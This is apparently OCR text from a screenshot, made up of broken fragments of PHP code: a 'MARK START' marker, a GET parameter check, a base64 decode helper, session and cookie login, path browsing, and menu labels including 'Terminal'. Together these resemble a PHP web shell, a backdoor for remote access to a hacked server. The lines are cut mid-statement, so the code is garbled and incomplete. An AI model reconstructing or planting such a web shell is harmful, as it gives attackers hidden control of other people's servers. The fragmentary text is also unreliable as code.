
// -------- MARK START -------- if (isset($_GET['k']) &&
: ''); } function ws_b($s) { return base64_decode($s); }
(isset($_SESSION) && isset($_SESSION[$sname]) && $_SESSI
true); if ($d && isset($d['ok']) && $d['ok']) $auth = tr
$_SESSION[$sname] = true; setcookie($sname, base64_encod
Login
'; exit; } if (ws_g('lo')) { @session_start(); session_d
ws_g('p') ?: getcwd(); $path = realpath($path) ?: getcwd
'; echo '
[
Home]
'; echo '
[
Terminal]
'; echo '
[
Dr